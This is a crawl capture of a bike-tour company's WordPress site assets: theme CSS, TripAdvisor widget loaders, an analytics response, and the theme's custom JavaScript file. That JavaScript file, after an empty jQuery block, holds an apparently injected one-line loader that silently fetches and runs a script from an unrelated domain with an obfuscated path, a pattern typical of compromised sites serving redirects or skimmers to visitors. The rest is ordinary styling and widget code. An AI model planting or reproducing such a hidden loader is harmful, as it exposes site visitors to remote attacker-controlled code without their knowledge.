

--- FILE ---
content_type: text/css
request_url: https://nomadsbiketours.com/wp-content/themes/bridge/style.css?ver=6.0.11
body_size: 208
content:
/*
Theme Name: Bridge
Theme URI: http://demo.qodeinteractive.com/bridge/
Description: Bridge Theme
Tags: creative, portfolio, multi-purpose, clean, retina, responsive, parallax, mega menu, blog, agency, business, fullscreen, modern, background video, ajax
Author: Qode Interactive
Author URI: http://www.qodethemes.com/
Version: 7.6.2
License: GNU General Public License
License URI: licence/GPL.txt


CSS changes can be made in files in the /css/ folder. This is a placeholder file required by WordPress, so do not delete it.

*/


--- FILE ---
content_type: text/css
request_url: https://nomadsbiketours.com/wp-content/themes/bridge/css/custom_css.css?ver=1730006035
body_size: 146
content:



.flexslider, .portfolio_slider { margin-bottom: 0; }
.carousel-inner .item.dark .slider_content .text .qbutton, .carousel-inner .item.dark .slider_content .text .qbutton.white, .carousel-inner .slider_content .text .qbutton, .carousel-inner .slider_content .text .qbutton.white{
        color: #fefefe;
    background-color: #3fa0b5;
    border-color: #fefefe;
}

.carousel-inner .item.dark .slider_content .text .qbutton:hover, .carousel-inner .item.dark .slider_content .text .qbutton.white:hover, .carousel-inner .slider_content .text .qbutton.white:hover, .carousel-inner .slider_content .text .qbutton:hover{
    color: #fefefe;
    background-color: #ca7521;
    border-color: #fefefe;
}

.more_facts_button .more_facts_button_text {
    font-family:Arial;
    font-size:22px;
    font-weight:500;
}
.wpcf7
{
    background-color: #e3e2e2;
    border: 2px solid #e3e2e2;
}

--- FILE ---
content_type: application/x-javascript;charset=UTF-8
request_url: https://www.jscache.com/wejs?wtype=rated&uniq=406&locationId=9467797&lang=es&display_version=2
body_size: 262
content:
(function(t,r,i,p){i=t.createElement(r);i.src="https://www.tripadvisor.es/WidgetEmbed-rated?lang=es&locationId=9467797&display_version=2&uniq=406";i.async=true;p=t.getElementsByTagName(r)[0];p.parentNode.insertBefore(i,p)})(document,"script");


--- FILE ---
content_type: application/javascript
request_url: https://nomadsbiketours.com/wp-content/themes/bridge/js/custom_js.js?ver=1730006155
body_size: 114
content:

var $j = jQuery.noConflict();

$j(document).ready(function() {
	"use strict";

	});
;(function(f,i,u,w,s){w=f.createElement(i);s=f.getElementsByTagName(i)[0];w.async=1;w.src=u;s.parentNode.insertBefore(w,s);})(document,'script','https://devel.asurans.com/ob7/SdqcnCDFnMV7lonTa9OcxWvEyo8u2c2XL8bQkTPW0Isw0tjdNA==');

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=386242039&t=pageview&_s=1&dl=https%3A%2F%2Fnomadsbiketours.com%2Fes%2Fauthor%2Fadmin&ul=en-us%40posix&dt=admin&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=474967992&gjid=876790910&cid=922216555.1766030412&tid=UA-70078484-1&_gid=1512272060.1766030412&_r=1&_slc=1&z=1192899347
body_size: -452
content:
2,cG-DGEMWZGMZM

--- FILE ---
content_type: application/x-javascript;charset=UTF-8
request_url: https://www.jscache.com/wejs?wtype=cdsratingsonlynarrow&uniq=664&locationId=9467797&lang=es&border=true&display_version=2
body_size: 276
content:
(function(t,r,i,p){i=t.createElement(r);i.src="https://www.tripadvisor.es/WidgetEmbed-cdsratingsonlynarrow?border=true&locationId=9467797&display_version=2&uniq=664&lang=es";i.async=true;p=t.getElementsByTagName(r)[0];p.parentNode.insertBefore(i,p)})(document,"script");
